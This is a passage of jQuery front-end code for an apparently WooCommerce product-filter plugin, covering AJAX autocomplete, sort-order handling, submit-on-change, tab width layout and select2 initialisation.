                    $submit = $form.hasClass('wpf_submit_on_change');
            cache[$key] = [];
            $(this).autocomplete({
                minLength: 0,
                classes: {
                    "ui-autocomplete": "highlight"
                },
                source: function (request, response) {
                    var term = $.trim(request.term);
                    if ($submit && term.length === 0 && request.term.length === 0) {
                        $form.submit();
                    }
                    if (term.length < 1) {
                        return;
                    }
                    request.term = term;
                    term = term.toLowerCase();
                    if (term in cache[$key]) {
                        response(cache[$key][ term ]);
                        return;
                    }
                    $spinner.show();
                    request.key = $key;
                    request.action = 'wpf_autocomplete';
                    $.post(
                            wpf.ajaxurl,
                            request,
                            function (data, status, xhr) {
                                $spinner.hide();
                                cache[$key][ term ] = data;
                                response(data);
                            },
                            'json'
                            );

                },
                select: function (event, ui) {
                    $this.val(ui.item.value);
                    if ($submit) {
                        $form.submit();
                    }
                    return false;
                }
            })
                    .focus(function () {
                        if ($.trim($this.val()).length > 0) {
                            $(this).autocomplete("search");
                        }

                    })
                    .autocomplete("widget").addClass("wpf_ui_autocomplete");
            ;
        });

    };

    var InitOrder = function () {
        function Order(val, obj) {
            var $slug = obj.closest('.wpf-search-container').data('slug'),
                    $form = $('.wpf_form_' + $slug);
            if ($form.length > 0 && $form.find('input[name="orderby"]').length > 0) {
                $form.find('input[name="orderby"]').val(val);
                $form.submit();
            }
        }
        $('.wpf-search-container').delegate('form.woocommerce-ordering', 'submit', function (e) {
            e.preventDefault();
            Order($(this).find('select').val(), $(this));

        }).delegate('select.orderby', 'change', function (e) {
            Order($(this).val(), $(this));
        });
        if (!$('.wpf-search-container').data('slug')) {
            $('.wpf-search-container').data('slug', $('.wpf_form').last().data('slug'));
        }
    };

    var InitChange = function () {
        if ($('.wpf_submit_on_change').length > 0) {
            $('.wpf_submit_on_change').each(function () {
                var $form = $(this);
                $form.find('input[type!="text"],select').change(function (e) {
                    if( $(this).attr("name") == 'price' && $(this).is(":checked") ) {
                        $(".wpf_price_range label").removeClass("active");
						$(this).next("label").addClass("active");
                    }
                    $form.submit();
                });

                $form.find('.wpf_pa_link').click(function (e) {
                    e.preventDefault();
                    $(this).find('input').prop('checked', true).trigger('change');
                });
            });
        }
    };

    var InitTabs = function () {
        var $horizontal = $('.wpf_layout_horizontal');
        if ($horizontal.length > 0) {
            InitTabsWidth($horizontal);
            $horizontal.find('.wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock)').hover(
                    function () {
                        $(this).children('.wpf_items_group').stop().fadeIn();
                    },
                    function () {
                        if ($(this).closest('.wpf-search-submit').length === 0) {
                            var hover = true;
                            $('.wpf_ui_autocomplete').each(function () {
                                if ($(this).is(':hover')) {
                                    hover = false;
                                    return false;
                                }
                            });
                            if (hover) {
                                $(this).children('.wpf_items_group').stop().fadeOut();
                            }
                        }
                    }
            );
            var interval;
            $(window).resize(function (e) {
                if (!e.isTrigger) {
                    clearTimeout(interval);
                    interval = setTimeout(function () {
                        InitTabsWidth($horizontal);
                    }, 500);
                }

            });
        }
    };

    var InitTabsWidth = function ($groups) {
        $groups.each(function () {
            var $items = $(this).find('.wpf_items_group'),
                    $middle = Math.ceil($items.length / 2),
                    last = $items.last().closest('.wpf_item'),
                    max = last.offset().left;
            $items.each(function () {
                var p = $(this).closest('.wpf_item');
                if (max < p.offset().left) {
                    last = p;
                    max = p.offset().left;
                }
            });
            var $firstPos = $items.first().closest('.wpf_item').offset().left - 2,
                    $lastPos = max + last.outerWidth(true);
            last = null;
            max = null;
            $items.each(function (i) {
                var parent_item = $(this).closest('.wpf_item'),
                        left = parent_item.offset().left;
                if (i + 1 >= $middle) {
                    $(this).removeClass('wpf_left_tab').addClass('wpf_right_tab').outerWidth(Math.round(left + parent_item.width() - $firstPos));
                }
                else {
                    $(this).removeClass('wpf_right_tab').addClass('wpf_left_tab').outerWidth(Math.round($lastPos - left));
                }
            });

        });
    };
    
    var initSelect = function(){
       
        function clear(el,selected){
            var text = el.find('[value="'+selected+'"]').text();
            el.next('.select2').find('[title="'+text+'"]').addClass('wpf_disabled');
        }
        $('.wpf_form').find('select').each(function(){
            var el = $(this),
                is_multi = el.prop('multiple'),
                selected =  is_multi?el.data('selected'):false;
            el.select2({
                dir: wpf.rtl ? 'rtl' : 'ltr',
                minimumResultsForSearch: 10,
                dropdownCssClass: 'wpf_selectbox',
                allowClear: !selected && is_multi,
                placeholder:is_multi?'':false
            });

            if(selected && is_multi){
                clear(el,selected);
                el.on('change',function(e){
                    clear(el,selected);
                });
            }
        });
               
             
    };

    $(document).ready(function () {
        if ($('.wpf_form').length > 0) {
            $('body').addClass('woocommerce woocommerce-page');
            InitTabs();
            InitGroupToggle();
            
            if ($.fn.select2) {
                initSelect();
            }
            InitSlider();
            InitPagination();
            InitOrder();
            InitChange();
            InitAutoComplete();
            InitSubmit();
        }
    });


}(jQuery));